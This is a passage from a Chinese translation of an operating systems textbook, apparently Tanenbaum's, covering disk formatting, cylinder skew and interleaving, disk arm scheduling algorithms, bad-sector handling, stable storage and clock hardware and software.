发明单面/双面和单层/双层DVD的那些人再一次陷入混战。由于产业界参与者政治上的争论,下一代DVD仍然缺乏单一的标准。一种新的设备是Blu-ray(蓝光光盘),它使用0.405(m(蓝色)激光将25 GB压入单层盘中,或者将50GB压入双层盘中。另一种设备是HD DVD [5] ,它使用相同的蓝色激光,但是容量只有15 GB(单层)或者30 GB(双层)。这种格式之战将电影制片厂、计算机制造商和软件公司割裂开来。缺乏标准的结果是,这一代DVD推广得非常慢,因为消费者在等待着尘埃落定,看哪一个格式胜出。产业界这些愚蠢的行为让人想起George Santayana [6] 的名言:“不能以史为鉴的人注定要重蹈覆辙”。
[1] MPG是Miles Per Gallon的缩写,即每加仑燃油可以跑多少英里。各国政府对车辆燃油经济性的要求越来越高,目前30 MPG标准成为衡量各家公司车型竞争力度的标杆。——译者注
[2] 该编码系统称为EFM(Eight to Fourteen Modulation,8到14调制)编码,就是把一个8位的数据(即1个字节)用14位编码来表示。——译者注
[3] 此处的描述不甚准确。在588位的一帧数据中,有24位同步信息(这24位同步位不经EFM编码)和33个数据字节(每个字节经过14位EFM编码)。在33个数据字节中,包含有效数据(或称有效载荷)24字节,其余9字节用于控制和校验。为了确保读出信号的可靠性,每个编码字之间插入3位结合位,在帧尾还有3位结合位,因此一帧的长度为24+33×14+34×3=588位。——译者注
[4] NC17代表No Children Under 17 Admitted,即17岁以下儿童不得观看。——译者注
[5] HD代表High Density(高密度)。——译者注
[6] George Santayana(乔治・桑塔亚纳,1863-1952),美国著名哲学家、美学家。——译者注
5.4.2 磁盘格式化
硬盘由一叠铝的、合金的或玻璃的盘片组成,直径为5.25英寸或3.5英寸(在笔记本电脑上甚至更小)。在每个盘片上沉积着薄薄的可磁化的金属氧化物。在制造出来之后,磁盘上不存在任何信息。
在磁盘能够使用之前,每个盘片必须经受由软件完成的低级格式化(low-level format)。该格式包含一系列同心的磁道,每个磁道包含若干数目的扇区,扇区间存在短的间隙。一个扇区的格式如图5-25所示。

图 5-25 一个磁盘扇区
前导码以一定的位模式开始,位模式使硬件得以识别扇区的开始。前导码还包含柱面与扇区号以及某些其他信息。数据部分的大小是由低级格式化程序决定的,大多数磁盘使用512字节的扇区。ECC域包含冗余信息,可以用来恢复读错误。该域的大小和内容随生产商的不同而不同,它取决于设计者为了更高的可靠性愿意放弃多少磁盘空间以及控制器能够处理的ECC编码有多复杂。16字节的ECC域并不是罕见的。此外,所有硬盘都分配有某些数目的备用扇区,用来取代具有制造瑕疵的扇区。
在设置低级格式时,每个磁道上第0扇区的位置与前一个磁道存在偏移。这一偏移称为柱面斜进(cylinder skew),这样做是为了改进性能,想法是让磁盘在一次连续的操作中读取多个磁道而不丢失数据。观察图5-19a就可以明白问题的本质。假设一个读请求需要最内侧磁道上从第0扇区开始的18个扇区,磁盘旋转一周可以读取前16个扇区,但是为了得到第17个扇区,则需要一次寻道操作以便磁头向外移动一个磁道。到磁头移动了一个磁道时,第0扇区已经转过了磁头,所以需要旋转一整周才能等到它再次经过磁头。通过图5-26所示的将扇区偏移即可消除这一问题。

图 5-26 柱面斜进示意图
柱面斜进量取决于驱动器的几何规格。例如,一个10 000rpm的驱动器每6ms旋转一周,如果一个磁道包含300个扇区,那么每20µs就有一个新扇区在磁头下通过。如果磁道到磁道的寻道时间是800µs,那么在寻道期间将有40个扇区通过,所以柱面斜进应该是40个扇区而不是图5-26中的三个扇区。值得一提的是,像柱面斜进一样也存在着磁头斜进(head skew),但是磁头斜进不是非常大。
低级格式化的结果是磁盘容量减少,减少的量取决于前导码、扇区间间隙和ECC的大小以及保留的备用扇区的数目。通常格式化的容量比未格式化的容量低20%。备用扇区不计入格式化的容量,所以一种给定类型的所有磁盘在出厂时具有完全相同的容量,与它们实际具有多少坏扇区无关(如果坏扇区的数目超出了备用扇区的数目,则该驱动器是不合格的,不会出厂)。
关于磁盘容量存在着相当大的混淆,这是因为某些制造商广告宣传的是未格式化的容量,从而使他们的驱动器看起来比实际的容量要大。例如,考虑一个未格式化容量为200×109 字节的驱动器,它或许是作为200GB的磁盘销售的。然而,格式化之后,也许只有170×109 字节可用于存放数据。使这一混淆进一步加剧的是操作系统可能将这一容量报告为158GB,而不是170GB,因为软件把lGB看作是230 (1 073 741 824)字节,而不是109 (1 000 000 000)字节。
在数据通信世界里,lGbps意味着1 000 000 000位/秒,因为前缀G(吉)确实表示109 (毕竟一千米是1000米,而不是1024米),所以使事情更加糟糕。只有在关于内存和磁盘的大小的情况下,kilo(千)、mega(兆)、giga(吉)和tera(太)才分别表示210 、220 、230 和240 。
格式化还对性能产生影响。如果一个10 000RPM的磁盘每个磁道有300个扇区,每个扇区512字节,那么用6ms可以读出一个磁道上的153 600字节,使数据率为25 600 000字节/秒或24.4 MB/s。不论引入什么种类的接口,都不可能比这个速度更快,即便是80 MB/s或160 MB/s的SCSI接口也不行。
实际上,以这一速率连续地读磁盘要求控制器中有一个大容量的缓冲区。例如,考虑一个控制器,它具有一个扇区的缓冲区,该控制器接到一条命令要读两个连续的扇区。当从磁盘上读出第一个扇区并做了ECC计算之后,数据必须传送到主存中。就在传送正在进行时,下一个扇区将从磁头下通过。当完成了向主存的复制时,控制器将不得不等待几乎一整周的旋转时间才能等到第二个扇区再次回来。
通过在格式化磁盘时以交错方式对扇区进行编号可以消除这一问题。在图5-27a中,我们看到的是通常的编号模式(此处忽略柱面斜进)。在图5-27b中,我们看到的是单交错(single interleaving),它可以在连续的扇区之间给控制器以喘息的空间以便将缓冲区复制到主存。
图 5-27 a)无交错;b)单交错;c)双交错
如果复制过程非常慢,可能需要如图5-27c中的双交错(double interleaving)。如果控制器拥有的缓冲区只有一个扇区,那么从缓冲区到主存的复制无论是由控制器完成还是由主CPU或着DMA芯片完成都无关紧要,都要花费某些时间。为了避免需要交错,控制器应该能够对整个磁道进行缓存,许多现代控制器都能够这样做。
在低级格式化完成之后,要对磁盘进行分区。在逻辑上,每个分区就像是一个独立的磁盘。分区对于多个操作系统共存是必需的。此外,在某些情况下,分区可以用来进行交换。在Pentium和大多数其他计算机上,0扇区包含主引导记录(master boot record),它包含某些引导代码和末尾的分区表。分区表给出了每个分区的起始扇区和大小。在Pentium上,分区表具有四个分区的空间。如果这四个分区都用于Windows,那么它们将被称为C:、D:、E:和F:,并且作为单独的驱动器对待。如果它们中有三个用于Windows一个用于UNIX,那么Windows会将它的分区称为C:、D:和E:,然后第一个CD-ROM是F:。为了能够从硬盘引导,在分区表中必须有一个分区被标记为活动的。
在准备一块磁盘以便于使用的最后一步是对每一个分区分别执行一次高级格式化(high-level format)。这一操作要设置一个引导块、空闲存储管理(空闲列表或位图)、根目录和一个空文件系统。这一操作还要将一个代码设置在分区表项中,以表明在分区中使用的是哪个文件系统,因为许多操作系统支持多个兼容的文件系统(由于历史原因)。这时,系统就可以引导了。
5.4.3 磁盘臂调度算法
本小节我们将一般地讨论与磁盘驱动程序有关的几个问题。首先,考虑读或者写一个磁盘块需要多长时间。这个时间由以下三个因素决定:
1)寻道时间(将磁盘臂移动到适当的柱面上所需的时间)。
2)旋转延迟(等待适当扇区旋转到磁头下所需的时间)。
3)实际数据传输时间。
对大多数磁盘而言,寻道时间与另外两个时间相比占主导地位,所以减少平均寻道时间可以充分地改善系统性能。
如果磁盘驱动程序每次接收一个请求并按照接收顺序完成请求,即先来先服务(First-Come,First-Served,FCFS),则很难优化寻道时间。然而,当磁盘负载很重时,可以采用其他策略。很有可能当磁盘臂为一个请求寻道时,其他进程会产生其他磁盘请求。许多磁盘驱动程序都维护着一张表,该表按柱面号索引,每一柱面的未完成的请求组成一个链表,链表头存放在表的相应表目中。
给定这种数据结构,我们可以改进先来先服务调度算法。为了说明如何实现,考虑一个具有40个柱面的假想的磁盘。假设读柱面1l上一个数据块的请求到达,当对柱面11的寻道正在进行时,又按顺序到达了对柱面l、36、16、34、9和12的请求,则让它们进入未完成的请求表,每一个柱面对应一个单独的链表。图5-28显示了这些请求。
图 5-28 最短寻道优先(SSF)磁盘调度算法
当前请求(请求柱面11)结束后,磁盘驱动程序要选择下一次处理哪一个请求。若使用FCFS算法,则首先选择柱面1,然后是36,以此类推。这个算法要求磁盘臂分别移动10、35、20、18、25和3个柱面,总共需要移动111个柱面。
另一种方法是下一次总是处理与磁头距离最近的请求以使寻道时间最小化。对于图5-28中给出的请求,选择请求的顺序如图5-28中下方的折线所示,依次为12、9、16、1、34和36。按照这个顺序,磁盘臂分别需要移动1、3、7、15、33和2个柱面,总共需要移动61个柱面。这个算法即最短寻道优先(Shortest Seek First,SSF),与FCFS算法相比,该算法的磁盘臂移动几乎减少了一半。
但是,SSF算法存在一个问题。假设当图5-28所示的请求正在处理时,不断地有其他请求到达。例如,磁盘臂移到柱面16以后,到达一个对柱面8的新请求,那么它的优先级将比柱面1要高。如果接着又到达了一个对柱面13的请求,磁盘臂将移到柱面13而不是柱面1。如果磁盘负载很重,那么大部分时间磁盘臂将停留在磁盘的中部区域,而两端极端区域的请求将不得不等待,直到负载中的统计波动使得中部区域没有请求为止。远离中部区域的请求得到的服务很差。因此获得最小响应时间的目标和公平性之间存在着冲突。
高层建筑也要进行这种权衡处理,高层建筑中的电梯调度问题和磁盘臂调度很相似。电梯请求不断地到来,随机地要求电梯到各个楼层(柱面)。控制电梯的计算机能够很容易地跟踪顾客按下请求按钮的顺序,并使用FCFS或者SSF为他们提供服务。
然而,大多数电梯使用一种不同的算法来协调效率和公平性这两个相互冲突的目标。电梯保持按一个方向移动,直到在那个方向上没有请求为止,然后改变方向。这个算法在磁盘世界和电梯世界都被称为电梯算法(elevator algorithm),它需要软件维护一个二进制位,即当前方向位:UP(向上)或是DOWN(向下)。当一个请求处理完之后,磁盘或电梯的驱动程序检查该位,如果是UP,磁盘臂或电梯舱移至下一个更高的未完成的请求。如果更高的位置没有未完成的请求,则方向位取反。当方向位设置为DOWN时,同时存在一个低位置的请求,则移向该位置。
图5-29显示了使用与图5-28相同的7个请求的电梯算法的情况。假设方向位初始为UP,则各柱面获得服务的顺序是12、16、34、36、9和1,磁盘臂分别移动1、4、18、2、27和8个柱面,总共移动60个柱面。在本例中,电梯算法比SSF还要稍微好一点,尽管通常它不如SSF。电梯算法的一个优良特性是对任意的一组给定请求,磁盘臂移动总次数的上界是固定的:正好是柱面数的两倍。
图 5-29 调度磁盘请求的电梯算法
对这个算法稍加改进可以在响应时间上具有更小的变异(Teory,1972),方法是总是按相同的方向进行扫描。当处理完最高编号柱面上未完成的请求之后,磁盘臂移动到具有未完成的请求的最低编号的柱面,然后继续沿向上的方向移动。实际上,这相当于将最低编号的柱面看作是最高编号的柱面之上的相邻柱面。
某些磁盘控制器提供了一种方法供软件检查磁头下方的当前扇区号。对于这种磁盘控制器,还可以进行另一种优化。如果针对同一柱面有两个或多个请求正等待处理,驱动程序可以发出请求读写下一次要通过磁头的扇区。注意,当一个柱面有多条磁道时,相继的请求可能针对不同的磁道,故没有任何代价。因为选择磁头既不需要移动磁盘臂也没有旋转延迟,所以控制器几乎可以立即选择任意磁头。
如果磁盘具有寻道时间比旋转延迟快很多的特性,那么应该使用不同的优化策略。未完成的请求应该按扇区号排序,并且当下一个扇区就要通过磁头的时候,磁盘臂应该飞快地移动到正确的磁道上对其进行读或者写。
对于现代硬盘,寻道和旋转延迟是如此影响性能,所以一次只读取一个或两个扇区的效率是非常低下的。由于这个原因,许多磁盘控制器总是读出多个扇区并对其进行高速缓存,即使只请求一个扇区时也是如此。典型地,读一个扇区的任何请求将导致该扇区和当前磁道的多个或者所有剩余的扇区被读出,读出的扇区数取决于控制器的高速缓存中有多少可用的空间。例如,在图5-18所描述的磁盘中有4MB的高速缓存。高速缓存的使用是由控制器动态地决定的。在最简单的模式下,高速缓存被分成两个区段,一个用于读,一个用于写。如果后来的读操作可以用控制器的高速缓存来满足,那么就可以立即返回被请求的数据。
值得注意的是,磁盘控制器的高速缓存完全独立于操作系统的高速缓存。控制器的高速缓存通常保存还没有实际被请求的块,但是这对于读操作是很便利的,因为它们只是作为某些其他读操作的附带效应而恰巧要在磁头下通过。与之相反,操作系统所维护的任何高速缓存由显式地读出的块组成,并且操作系统认为它们在较近的将来可能再次需要(例如,保存目录块的一个磁盘块)。
当同一个控制器上有多个驱动器时,操作系统应该为每个驱动器都单独地维护一个未完成的请求表。一旦任何一个驱动器空闲下来,就应该发出一个寻道请求将磁盘臂移到下一个将被请求的柱面处(假设控制器允许重叠寻道)。当前传输结束时,将检查是否有驱动器的磁盘臂位于正确的柱面上。如果存在一个或多个这样的驱动器,则在磁盘臂已经位于正确柱面处的驱动器上开始下一次传输。如果没有驱动器的磁盘臂处于正确的位置,则驱动程序在刚刚完成传输的驱动器上发出一个新的寻道命令并且等待,直到下一次中断到来时检查哪一个磁盘臂首先到达了目标位置。
上面所有的磁盘调度算法都是默认地假设实际磁盘的几何规格与虚拟几何规格相同,认识到这一点十分重要。如果不是这样,那么调度磁盘请求就毫无意义,因为操作系统实际上不能断定柱面40与柱面200哪一个与柱面39更接近。另一方面,如果磁盘控制器能够接收多个未完成的请求,它就可以在内部使用这些调度算法。在这样的情况下,算法仍然是有效的,但是低了一个层次,局限在控制器内部。
5.4.4 错误处理
磁盘制造商通过不断地加大线性位密度而持续地推进技术的极限。在一块5.25英寸的磁盘上,处于中间位置的一个磁道大约有300mm的周长。如果该磁道存放300个512字节的扇区,考虑到由于前导码、ECC和扇区间隙而损失了部分空间这样的实际情况,线性记录密度大约是5000b/mm。记录5000b/mm需要极其均匀的基片和非常精细的氧化物涂层。但是,按照这样的规范制造磁盘而没有瑕疵是不可能的。一旦制造技术改进到一种程度,即在那样的密度下能够无瑕疵地操作,磁盘设计者就会转到更高的密度以增加容量。这样做可能会再次引入瑕疵。
制造时的瑕疵会引入坏扇区,也就是说,扇区不能正确地读回刚刚写到其上的值。如果瑕疵非常小,比如说只有几位,那么使用坏扇区并且每次只是让ECC校正错误是可能的。如果瑕疵较大,那么错误就不可能被掩盖。
对于坏块存在两种一般的处理方法:在控制器中对它们进行处理或者在操作系统中对它们进行处理。在前一种方法中,磁盘在从工厂出厂之前要进行测试,并且将一个坏扇区列表写在磁盘上。对于每一个坏扇区,用一个备用扇区替换它。
有两种方法进行这样的替换。在图5-30a中,我们看到单个磁盘磁道,它具有30个数据扇区和两个备用扇区。扇区7是有瑕疵的。控制器所能够做的事情是将备用扇区之一重映射为扇区7,如图5-30b所示。另一种方法是将所有扇区向上移动一个扇区,如图5-30c所示。在这两种情况下,控制器都必须知道哪个扇区是哪个扇区。它可以通过内部的表来跟踪这一信息(每个磁道一张表),或者通过重写前导码来给出重映射的扇区号。如果是重写前导码,那么图5-30c的方法就要做更多的工作(因为23个前导码必须重写),但是最终会提供更好的性能,因为整个磁道仍然可以在旋转一周中读出。

图 5-30 a)具有一个坏扇区的磁盘磁道;b)用备用扇区替换坏扇区;c)移动所有扇区以回避坏扇区
驱动器安装之后在正常工作期间也会出现错误。在遇到ECC不能处理的错误时,第一道防线只是试图再次读。某些读错误是瞬时性的,也就是说是由磁头下的灰尘导致的,在第二次尝试时错误就消失了。如果控制器注意到它在某个扇区遇到重复性的错误,那么可以在该扇区完全死掉之前切换到一个备用扇区。这样就不会丢失数据并且操作系统和用户甚至都不会注意到这一问题。通常使用的是图5-30b的方法,因为其他扇区此刻可能包含数据。而使用图5-30c的方法则不但要重写前导码,还要复制所有的数据。
前面我们曾说过存在两种一般的处理错误的方法:在控制器中或者在操作系统中处理错误。如果控制器不具有像我们已经讨论过的那样透明地重映射扇区的能力,那么操作系统必须在软件中做同样的事情。这意味着操作系统必须首先获得一个坏扇区列表,或者是通过从磁盘中读出该列表,或者只是由它自己测试整个磁盘。一旦操作系统知道哪些扇区是坏的,它就可以建立重映射表。如果操作系统想使用图5-30c的方法,它就必须将扇区7到扇区29中的数据向上移动一个扇区。
如果由操作系统处理重映射,那么它必须确保坏扇区不出现在任何文件中,并且不出现在空闲列表或位图中。做到这一点的一种方法是创建一个包含所有坏扇区的秘密的文件。如果该文件不被加入文件系统,用户就不会意外地读到它(或者更糟糕地,释放它)。
然而,还存在另一个问题:备份。如果磁盘是一个文件一个文件地做备份,那么非常重要的是备份实用程序不去尝试复制坏块文件。为了防止发生这样的事情,操作系统必须很好地隐藏坏块文件,以至于备份实用程序也不能发现它。如果磁盘是一个扇区一个扇区地做备份而不是一个文件一个文件地做备份,那么在备份期间防止读错误是十分困难的,如果不是不可能的话。惟一的希望是备份程序具有足够的智能,在读失败10次后放弃并且继续下一个扇区。
坏扇区不是惟一的错误来源,也可能发生磁盘臂中的机械故障引起的寻道错误。控制器内部跟踪着磁盘臂的位置,为了执行寻道,它发出一系列脉冲给磁盘臂电机,每个柱面一个脉冲,这样将磁盘臂移到新的柱面。当磁盘臂移到其目标位置时,控制器从下一个扇区的前导码中读出实际的柱面号。如果磁盘臂在错误的位置上,则发生寻道错误。
大多数硬盘控制器可以自动纠正寻道错误,但是大多数软盘控制器(包括Pentium的)只是设置一个错误标志位而把余下的工作留给驱动程序。驱动程序对这一错误的处理办法是发出一个recalibrate(重新校准)命令,让磁盘臂尽可能地向最外面移动,并将控制器内部的当前柱面重置为0。通常这样就可以解决问题了。如果还不行,则只好修理驱动器。
正如我们已经看到的,控制器实际是一个专用的小计算机,它有软件、变量、缓冲区,偶尔还出现故障。有时一个不寻常的事件序列,例如一个驱动器发生中断的同时另一个驱动器发出recalibrate命令,就可能引发一个故障,导致控制器陷入一个循环或失去对正在做的工作的跟踪。控制器的设计者通常考虑到最坏的情形,在芯片上提供了一个引脚,当该引脚被置起时,迫使控制器忘记它正在做的任何事情并且将其自身复位。如果其他方法都失败了,磁盘驱动程序可以设置一个控制位以触发该信号,将控制器复位。如果还不成功,驱动程序所能做的就是打印一条消息并且放弃。
重新校准一块磁盘会发出古怪的噪音,但是正常工作时并不让人烦扰。然而,存在这样一种情形,对于具有实时约束的系统而言重新校准是一个严重的问题。当从硬盘播放视频时,或者当将文件从硬盘烧录到CD-ROM上时,来自硬盘的位流以均匀的速率到达是必需的。在这样的情况下,重新校准会在位流中插入间隙,因此是不可接受的。称为AV盘(Audio Visual disk,音视盘)的特殊驱动器永远不会重新校准,因而可用于这样的应用。
5.4.5 稳定存储器
正如我们已经看到的,磁盘有时会出现错误。好扇区可能突然变成坏扇区,整个驱动器也可能出乎意料地死掉。RAID可以对几个扇区出错或者整个驱动器崩溃提供保护。然而,RAID首先不能对将坏数据写下的写错误提供保护,并且也不能对写操作期间的崩溃提供保护,这样就会破坏原始数据而不能以更新的数据替换它们。
对于某些应用而言,决不丢失或破坏数据是绝对必要的,即使面临磁盘和CPU错误也是如此。理想的情况是,磁盘应该始终没有错误地工作。但是,这是做不到的。所能够做到的是,一个磁盘子系统具有如下特性:当一个写命令发给它时,磁盘要么正确地写数据,要么什么也不做,让现有的数据完整无缺地留下。这样的系统称为稳定存储器(stable storage),并且是在软件中实现的(Lampson和Sturgis,1979)。目标是不惜一切代价保持磁盘的一致性。下面我们将描述这种最初思想的一个微小的变体。
在描述算法之前,重要的是对于可能发生的错误有一个清晰的模型。该模型假设在磁盘写一个块(一个或多个扇区)时,写操作要么是正确的,要么是错误的,并且该错误可以在随后的读操作中通过检查ECC域的值检测出来。原则上,保证错误检测是根本不可能的,这是因为,假如使用一个16字节的ECC域保护一个512字节的扇区,那么存在着24096 个数据值而仅有2144 个ECC值。因此,如果一个块在写操作期间出现错误但是ECC没有出错,那么存在着几亿亿个错误的组合可以产生相同的ECC。如果某些这样的错误出现,则错误不会被检测到。大体上,随机数据具有正确的16字节ECC的概率大约是2-144 。该概率值足够小以至于我们可以视其为零,尽管它实际上并不为零。
该模型还假设一个被正确写入的扇区可能会自发地变坏并且变得不可读。然而,该假设是:这样的事件非常少见,以至于在合理的时间间隔内(例如1天)让相同的扇区在第二个(独立的)驱动器上变坏的概率小到可以忽略的程度。
该模型还假设CPU可能出故障,在这样的情况下只能停机。在出现故障的时刻任何处于进行中的磁盘写操作也会停止,导致不正确的数据写在一个扇区中并且后来可能会检测到不正确的ECC。在所有这些情况下,稳定存储器就写操作而言可以提供100%的可靠性,要么就正确地工作,要么就让旧的数据原封不动。当然,它不能对物理灾难提供保护,例如,发生地震,计算机跌落100m掉入一个裂缝并且陷入沸腾的岩浆池中,在这样的情况下用软件将其恢复是勉为其难的。
稳定存储器使用一对完全相同的磁盘,对应的块一同工作以形成一个无差错的块。当不存在错误时,在两个驱动器上对应的块是相同的,读取任意一个都可以得到相同的结果。为了达到这一目的,定义了下述三种操作:
1)稳定写(stable write)。稳定写首先将块写到驱动器1上,然后将其读回以校验写的是正确的。如果写的不正确,那么就再次做写和重读操作,一直到n次,直到正常为止。经过n次连续的失败之后,就将该块重映射到一个备用块上,并且重复写和重读操作直到成功为止,无论要尝试多少个备用块。在对驱动器1的写成功之后,对驱动器2上对应的块进行写和重读,如果需要的话就重复这样的操作,直到最后成功为止。如果不存在CPU崩溃,那么当稳定写完成后,块就正确地被写到两个驱动器上,并且在两个驱动器上得到校验。
2)稳定读(stable read)。稳定读首先从驱动器l上读取块。如果这一操作产生错误的ECC,则再次尝试读操作,一直到n次。如果所有这些操作都给出错误的ECC,则从驱动器2上读取对应的数据块。给定一个成功的稳定写为数据块留下两个可靠的副本这样的事实,并且我们假设在合理的时间间隔内相同的块在两个驱动器上自发地变坏的概率可以忽略不计,那么稳定读就总是成功的。
3)崩溃恢复(crash recovery)。崩溃之后,恢复程序扫描两个磁盘,比较对应的块。如果一对块都是好的并且是相同的,就什么都不做。如果其中一个具有ECC错误,那么坏块就用对应的好块来覆盖。如果一对块都是好的但是不相同,那么就将驱动器1上的块写到驱动器2上。
如果不存在CPU崩溃,那么这一方法总是可行的,因为稳定写总是对每个块写下两个有效的副本,并且假设自发的错误决不会在相同的时刻发生在两个对应的块上。如果在稳定写期间出现CPU崩溃会怎么样?这就取决于崩溃发生的精确时间。有5种可能性,如图5-31所示。
图 5-31 崩溃对于稳定写的影响的分析
在图5-31a中,CPU崩溃发生在写块的两个副本之前。在恢复的时候,什么都不用修改而旧的值将继续存在,这是允许的。
在图5-31b中,CPU崩溃发生在写驱动器1期间,破坏了该块的内容。然而恢复程序能够检测出这一错误,并且从驱动器2恢复驱动器1上的块。因此,这一崩溃的影响被消除并且旧的状态完全被恢复。
在图5-31c中,CPU崩溃发生在写完驱动器1之后但是还没有写驱动器2之前。此时已经过了无法复原的时刻:恢复程序将块从驱动器1复制到驱动器2上。写是成功的。
图5-31d与图5-31b相类似:在恢复期间用好的块覆盖坏的块。不同的是,两个块的最终取值都是新的。
最后,在图5-31e中,恢复程序看到两个块是相同的,所以什么都不用修改并且在此处写也是成功的。
对于这一模式进行各种各样的优化和改进都是可能的。首先,在崩溃之后对所有的块两个两个地进行比较是可行的,但是代价高昂。一个巨大的改进是在稳定写期间跟踪被写的是哪个块,这样在恢复的时候必须被检验的块就只有一个。某些计算机拥有少量的非易失性RAM(nonvolatile RAM),它是一个特殊的CMOS存储器,由锂电池供电。这样的电池能够维持很多年,甚至有可能是计算机的整个生命周期。与主存不同(它在崩溃之后就丢失了),非易失性RAM在崩溃之后并不丢失。每天的时间通常就保存在这里(并且通过一个特殊的电路进行增值),这就是为什么计算机即使在拔掉电源之后仍然知道是什么时间。
假设非易失性RAM的几个字节可供操作系统使用,稳定写就可以在开始写之前将准备要更新的块的编号放到非易失性RAM里。在成功地完成稳定写之后,在非易失性RAM中的块编号用一个无效的块编号(例如-1)覆盖掉。在这些情形下,崩溃之后恢复程序可以检验非易失性RAM以了解在崩溃期间是否有一个稳定写正在进行中,如果是的话,还可以了解在崩溃发生的时候被写的是哪一个块。然后,可以对块的两个副本进行正确性和一致性检验。
如果没有非易失性RAM可用,可以对它模拟如下。在稳定写开始时,用将要被稳定写的块的编号覆盖驱动器1上的一个固定的块,然后读回该块以对其进行校验。在使得该块正确之后,对驱动器2上对应的块进行写和校验。当稳定写正确地完成时,用一个无效的块编号覆盖两个块并进行校验。这样一来,崩溃之后就很容易确定在崩溃期间是否有一个稳定写正在进行中。当然,这一技术为了写一个稳定的块需要8次额外的磁盘操作,所以应该极少量地应用该技术。
还有最后一点值得讨论。我们假设每天每一对块只发生一个好块自发损坏成为坏块。如果经过足够长的时间,另一个块也可能变坏。因此,为了修复任何损害每天必须对两块磁盘进行一次完整的扫描。这样,每天早晨两块磁盘总是一模一样的。即便在一个时期内一对中的两个块都坏了,所有的错误也都能正确地修复。
5.5 时钟
时钟(clock)又称为定时器(timer),由于各种各样的原因决定了它对于任何多道程序设计系统的操作都是至关重要的。时钟负责维护时间,并且防止一个进程垄断CPU,此外还有其他的功能。时钟软件可以采用设备驱动程序的形式,尽管时钟既不像磁盘那样是一个块设备,也不像鼠标那样是一个字符设备。我们对时钟的研究将遵循与前面几节相同的模式:首先考虑时钟硬件,然后考虑时钟软件。
5.5.1 时钟硬件
在计算机里通常使用两种类型的时钟,这两种类型的时钟与人们使用的钟表和手表有相当大的差异。比较简单的时钟被连接到110V或220V的电源线上,这样每个电压周期产生一个中断,频率是50Hz或60Hz。这些时钟过去曾经占据统治地位,但是如今却非常罕见。
另一种类型的时钟由三个部件构成:晶体振荡器、计数器和存储寄存器,如图5-32所示。当把一块石英晶体适当地切割并且安装在一定的压力之下时,它就可以产生非常精确的周期性信号,典型的频率范围是几百兆赫兹,具体的频率值与所选的晶体有关。使用电子器件可以将这一基础信号乘以一个小的整数来获得高达1000MHz甚至更高的频率。在任何一台计算机里通常都可以找到至少一个这样的电路,它给计算机的各种电路提供同步信号。该信号被送到计数器,使其递减计数至0。当计数器变为0时,产生一个CPU中断。
图 5-32 可编程时钟
可编程时钟通常具有几种操作模式。在一次完成模式(one-shot mode)下,当时钟启动时,它把存储寄存器的值复制到计数器中,然后,来自晶体的每一个脉冲使计数器减1。当计数器变为0时,产生一个中断,并停止工作,直到软件再一次显式地启动它。在方波模式(square-wave mode)下,当计数器变为0并且产生中断之后,存储寄存器的值自动复制到计数器中,并且整个过程无限期地再次重复下去。这些周期性的中断称为时钟滴答(clock tick)。
可编程时钟的优点是其中断频率可以由软件控制。如果采用500MHz的晶体,那么计数器将每隔2ns脉动一次。对于(无符号)32位寄存器,中断可以被编程为从2ns时间间隔发生一次到8.6s时间间隔发生一次。可编程时钟芯片通常包含两个或三个独立的可编程时钟,并且还具有许多其他选项(例如,用正计时代替倒计时、屏蔽中断等)。
为了防止计算机的电源被切断时丢失当前时间,大多数计算机具有一个由电池供电的备份时钟,它是由在数字手表中使用的那种类型的低功耗电路实现的。电池时钟可以在系统启动的时候读出。如果不存在备份时钟,软件可能会向用户询问当前日期和时间。对于一个连入网络的系统而言还有一种从远程主机获取当前时间的标准方法。无论是哪种情况,当前时间都要像UNIX所做的那样转换成自1970年1月1日上午12时UTC(Universal Time Coordinated,协调世界时,以前称为格林威治平均时)以来的时钟滴答数,或者转换成自某个其他标准时间以来的时钟滴答数。Windows的时间原点是1980年1月1日。每一次时钟滴答都使实际时间增加一个计数。通常会提供实用程序来手工设置系统时钟和备份时钟,并且使两个时钟保持同步。
5.5.2 时钟软件
时钟硬件所做的全部工作是根据已知的时间间隔产生中断。涉及时间的其他所有工作都必须由软件——时钟驱动程序完成。时钟驱动程序的确切任务因操作系统而异,但通常包括下面的大多数任务:
1)维护日时间。
2)防止进程超时运行。
3)对CPU的使用情况记账。
4)处理用户进程提出的alarm系统调用。
5)为系统本身的各个部分提供监视定时器。
6)完成概要剖析、监视和统计信息收集。
时钟的第一个功能是维持正确的日时间,也称为实际时间(real time),这并不难实现,只需要如前面提到的那样在每个时钟滴答将计数器加1即可。惟一要当心的事情是日时间计数器的位数,对于一个频率为60Hz的时钟来说,32位的计数器仅仅超过2年就会溢出。很显然,系统不可能在32位中按照自1970年1月1日以来的时钟滴答数来保存实际时间。
可以采取三种方法来解决这一问题。第一种方法是使用一个64位的计数器,但这样做使维护计数器的代价很高,因为1秒内需要做很多次维护计数器的工作。第二种方法是以秒为单位维护日时间,而不是以时钟滴答为单位,该方法使用一个辅助计数器来对时钟滴答计数,直到累计完整的一秒。因为232 秒超过了136年,所以该方法可以工作到22世纪。
第三种方法是对时钟滴答计数,但是这一计数工作是相对于系统引导的时间,而不是相对于一个固定的外部时间。当读入备份时钟或者用户输入实际时间时,系统引导时间就从当前日时间开始计算,并且以任何方便的形式存放在内存中。以后,当请求日时间时,存储的日时间值加到计数器上就可以得到当前的日时间。所有这三种方法如图5-33所示。
图 5-33 维护日时间的三种方法
